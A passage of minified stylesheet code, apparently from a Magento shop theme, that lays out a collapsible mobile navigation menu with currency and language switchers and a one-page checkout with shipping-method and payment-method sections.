li.level0.switcher-language>a::after:after,.widget-menu-container .level0.block_content>a::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:after,.widget-menu-container .level0.block_content>a:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after{width:1px;height:12px;right:21px}.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:after,.widget-menu-container .level0.block_content>a:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:before,.widget-menu-container .level0.block_content>a.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:after,.widget-menu-container .level0.block_content>a.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.widget-menu-container .menu-item-has-children>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active::before,.widget-menu-container .level0.block_content>a.ui-state-active::before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active::before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active::before{opacity:0}.widget-menu-container .menu-item-has-children .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-currency .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-language .open-children-toggle,.widget-menu-container .level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.widget-menu-container .menu-item-has-children .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu,.widget-menu-container .level0.block_content .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu>li>a,.widget-menu-container .level0.block_content .subchildmenu>li>a{padding-left:15px}.widget-menu-container .menu-item-has-children .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu.opened,.widget-menu-container .level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.widget-menu-container .menu-item-has-children .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu,.widget-menu-container .level0.block_content .submenu,.widget-menu-container .menu-item-has-children .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content,.widget-menu-container .level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none}.widget-menu-container .menu-item-has-children .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .submenu .subchildmenu .subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child),.widget-menu-container .level0.block_content .submenu:not(:first-child),.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child),.widget-menu-container .level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.widget-menu-container .menu-item-has-children .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.row>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.widget-menu-container .menu-item-has-children .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content li>a,.widget-menu-container .level0.block_content .switcher-content li>a{padding-left:25px}.widget-menu-container .widget-menu-html .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:var(--heading__color__base, #000)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong:before,.widget-menu-container .widget-menu-html .switcher-trigger.active strong:after{-webkit-transform:translate(-50%, -50%) rotate(90deg);-moz-transform:translate(-50%, -50%) rotate(90deg);-ms-transform:translate(-50%, -50%) rotate(90deg);transform:translate(-50%, -50%) rotate(90deg)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong::before{opacity:0}.widget-menu-container .widget-menu-html .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-sections{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-toggle{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .opc-block-summary._block-content-loading{z-index:0}.blueskytechco-onepagecheckout hr{display:none}.blueskytechco-onepagecheckout input[type="radio"]{position:relative}.blueskytechco-onepagecheckout .label,.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.label{margin:0 0 8px;display:block;width:auto;float:none;text-align:left}.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.control{width:100%}.blueskytechco-onepagecheckout .create-account .field,.blueskytechco-onepagecheckout #opc-sidebar .choice.field{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.blueskytechco-onepagecheckout .create-account .field input[type="checkbox"],.blueskytechco-onepagecheckout #opc-sidebar .choice.field input[type="checkbox"]{margin-top:0;top:0}.blueskytechco-onepagecheckout .create-account .field label,.blueskytechco-onepagecheckout #opc-sidebar .choice.field label{float:none;margin-bottom:0 !important}.blueskytechco-onepagecheckout #customer-email-fieldset .actions-toolbar{margin-bottom:2rem}.blueskytechco-onepagecheckout .page-main{position:relative}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{width:auto;float:none;margin:0;position:fixed;left:0;top:50%;display:block;border-left:0;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;background:#fff;border:1px solid var(--border-color__base, #eee);border-radius:0 var(--button__border-radius) var(--button__border-radius) 0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:active{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{pointer-events:none;opacity:.5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{border:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:before{content:"\f406";font-family:Font Awesome\ 5 Pro;font-size:16px;color:#000;line-height:1;font-display:swap}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;min-width:30rem;background-color:transparent;border:0;pointer-events:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap{position:relative;padding:0;pointer-events:auto;background-color:#fff;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap .action-login{margin-bottom:0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown._show{transform:none}.blueskytechco-onepagecheckout .opc-estimated-wrapper{padding:1.5rem 2rem;margin-bottom:3rem;border:1px solid #f5f5f5;background-color:#f5f5f5}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block{color:var(--heading__color__base, #000);font-size:1.6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block span{margin-bottom:0}.blueskytechco-onepagecheckout .opc-estimated-wrapper .minicart-wrapper,.blueskytechco-onepagecheckout .opc-estimated-wrapper .miniquote-wrapper{display:none}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item),.blueskytechco-onepagecheckout #opc-sidebar{padding:0;background-color:#fff;box-sizing:border-box;transition:all .2s ease-in-out;border:0;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .step-title,.blueskytechco-onepagecheckout #opc-sidebar .title{margin-bottom:1.8rem;border-bottom:1px solid var(--border-color__base, #eee);font-family:var(--heading__font-family__base, false);color:var(--heading__color__base, #000);text-align:left;padding:0 0 1rem;font-size:1.8rem;text-transform:capitalize;font-weight:var(--button__font-weight)}.blueskytechco-onepagecheckout .checkout-payment-method .payment-option-title{padding-left:0}.blueskytechco-onepagecheckout .checkout-payment-method .payment-option-content{padding-left:0}.blueskytechco-onepagecheckout .opc-wrapper{width:100%;padding-right:0}.blueskytechco-onepagecheckout .opc-wrapper #shipping{float:left}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item{width:100%}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:after{content:'';display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:transparent;height:13px;width:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;position:absolute;top:2px;right:7px}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:before{content:'';width:2.5rem;height:2.5rem;background-color:var(--theme__color__primary, #56cfe1);position:absolute;top:0;right:0;left:auto}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .not-selected-item{cursor:pointer}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .new-address-popup .action-show-popup{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{float:right;margin-left:4%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"]{margin-bottom:10px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_comment"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load{margin-top:1.5rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{width:100%;min-width:100%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method tbody tr:first-child td{border-top:1px solid var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row{margin:0;display:table-row}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td{padding:1rem;width:auto;border-color:var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method{vertical-align:middle;text-align:center}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method input[type="radio"]{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #shipping-method-buttons-container{display:none}.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-payment,.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-shipping{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment{float:right;margin-top:3rem}.blueskytechco-onepagecheckout .opc-wrapper #payment br{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .onepage-delivery{margin-top:20px}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .fieldset:last-child{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods{margin:auto}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group:not(:first-child) .step-title{font-size:18px;font-weight:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address .actions-toolbar{margin-top:30px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{padding:10px 0;border-color:var(--border-color__base, #eee)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type="radio"]{margin-top:0;top:2px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title #paypal_express{min-height:44px;float:left}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label{display:inline-flex;margin-bottom:0;align-items:center}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"]{float:left;flex-wrap:wrap;width:90%}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help{flex:0 0 100%;margin:5px 0 0;font-size:1.2rem;font-style:italic}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help:not(:hover){color:var(--text__color, #666)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:first-child .payment-method-title{padding-top:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content{padding:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .action.primary,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .box-tocart .action.instant-purchase,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .multicheckout .action.primary{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content p{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_expirationDate{width:auto}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv{max-width:unset}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv .field-tooltip{top:-4px;right:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_cc_number{min-height:48px}.blueskytechco-onepagecheckout .opc-wrapper ul.credit-card-types.braintree-credit-card-types{float:left;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .payment-virtual{margin-top:0 !important;width:100% !important}.blueskytechco-onepagecheckout #shipping .form-login{margin:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset{margin-bottom:0}.blueskytechco-onepagecheckout #shipping .form-login 